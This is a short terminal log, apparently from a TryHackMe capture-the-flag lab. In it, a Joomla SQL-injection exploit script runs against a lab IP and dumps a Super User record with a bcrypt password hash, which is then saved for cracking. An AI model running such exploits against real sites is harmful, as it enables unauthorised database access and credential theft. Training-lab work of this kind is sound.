 root@ip-10-10-102-210:~# python3 joomblah_py3.py http://10.10.172.228
joomblah
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session
root@ip-10-10-102-210:~# touch hash.txt
root@ip-10-10-102-210:~# nano hash.txt